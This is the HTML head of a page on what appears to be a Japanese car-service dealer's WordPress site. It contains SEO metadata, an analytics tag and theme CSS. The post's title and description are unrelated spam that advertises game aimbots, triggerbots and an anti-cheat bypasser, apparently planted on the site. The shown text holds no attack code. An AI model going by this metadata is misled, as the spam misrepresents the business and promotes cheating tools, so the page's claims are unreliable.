

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html
body_size: 35972
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsUnknowncheatsTrainer hackMisc cheatFake walkDllPe" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsUnknowncheatsTrainer hackMisc cheatFake walkDllPe" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-03-13T04:31:47+00:00" />
		<meta property="article:modified_time" content="2023-07-31T14:31:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsUnknowncheatsTrainer hackMisc cheatFake walkDllPe" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#blogposting","name":"External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-03-13T13:31:47+09:00","dateModified":"2023-07-31T23:31:49+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#listItem","name":"External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#listItem","position":3,"name":"External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html","name":"External Cheats with Aimbot | Game Hacks, Anti-Cheat Bypasser, Triggerbot - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsUnknowncheatsTrainer hackMisc cheatFake walkDllPe","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-03-13T13:31:47+09:00","dateModified":"2023-07-31T23:31:49+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/20998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=20998' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fexternal-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fexternal-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

